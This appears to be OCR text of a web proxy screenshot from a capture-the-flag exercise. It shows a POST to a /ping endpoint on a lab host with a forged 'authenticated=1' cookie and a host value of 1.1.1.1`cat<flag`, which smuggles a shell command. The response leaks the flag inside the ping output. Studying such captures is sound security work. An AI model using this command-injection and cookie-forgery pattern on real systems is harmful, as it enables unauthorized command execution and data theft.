 Raw Params Headers Hex
POST /ping HTTP/1.1
Host: 10.13.40.112:13864
Connection: close
Content-Length: 22
sec-ch-ua: " Not;A Brand";v="99", "Google Chrome";v="97",
"Chromium";v="97"
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.99 Safari/537.36
sec-ch-ua-platform: "macOS"
Origin: https://10.13.40.101:13864
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://10.13.40.101:13864/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: authenticated=1
host=1.1.1.1`cat<flag`
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Connection: Keep-Alive
3 Content-Length: 530
4
5 PING 1.1.1.1AF4ZEFXNNP6QFIT7KVP2ROWESS4TM5SM6QJ4OJQ5BVV42PXCCSO65VLYESVMWY6O (1.1
6 64 bytes from 1.1.1.1AF4ZEFXNNP6QFIT7KVP2ROWESS4TM5SM6QJ4OJQ5BVV42PXCCSO65VLYESVM
7 64 bytes from 1.1.1.1AF4ZEFXNNP6QFIT7KVP2ROWESS4TM5SM6QJ4OJQ5BVV42PXCCSO65VLYESVM
8 64 bytes from 1.1.1.1AF4ZEFXNNP6QFIT7KVP2ROWESS4TM5SM6QJ4OJQ5BVV42PXCCSO65VLYESVM
9